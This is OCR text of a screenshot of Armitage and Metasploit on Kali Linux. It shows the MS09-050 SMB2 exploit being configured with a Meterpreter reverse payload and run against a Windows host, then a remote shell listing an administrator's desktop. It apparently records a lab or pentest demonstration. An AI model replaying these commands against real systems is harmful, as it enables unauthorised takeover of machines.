 Aplicaciones Lugares
lun 29 de dic, 16:07
root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
dos
windows
smb
ms09_050_smb2_negotiate_pidhigh
ms09_050_smb2_session_logoff
exploit
windows
smb
ms09_050_smb2_negotiate_func_index
192.
192.
NT AUTHORITY\SYSTEM @
AUTHORITY\SYSTEM @ DAD00
ms09_050
dos/windows/smb/ms09_001_write X Scan X exploit X cmd.exe 4044@2 X
C:\Users\administrador\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 22C1-7B3C
Directory of C:\Users\administrador\Desktop
23/07/2014 17:12 <DIR> .
23/07/2014 17:12 <DIR> ..
25/03/2014 08:20 95 datos.txt
23/07/2014 17:12 4.573 mac.txt
18/01/2013 17:07 709 UltraVNC Server.lnk
18/01/2013 17:07 723 UltraVNC Viewer.lnk
4 File(s) 6.100 bytes
2 Dir(s) 60.353.490.944 bytes free
C:\Users\administrador\Desktop>
Armitage
root@kali: ~ Armitage
dos/windows/smb/ms09_001_write X S
msf exploit(ms09_050_smb2_negotiat
RHOST => 192. .201
msf exploit(ms09_050_smb2_negotiat
PAYLOAD => windows/meterpreter/rev
msf exploit(ms09_050_smb2_negotiat
TARGET => 0
msf exploit(ms09_050_smb2_negotiate_func_index) > set WAIT 180
WAIT => 180
msf exploit(ms09_050_smb2_negotiate_func_index) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192. :12048
[*] Connecting to the target (192. :445)...
[*] Sending the exploit packet (857 bytes)...
[*] Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (770048 bytes) to 192. .201
[*] Meterpreter session 2 opened (192. .232:12048 -> 192. .201:64371) at 2014-12-29 16:07:33 -0500
msf exploit(ms09_050_smb2_negotiate_func_index) >
root@kali: ~ Armitage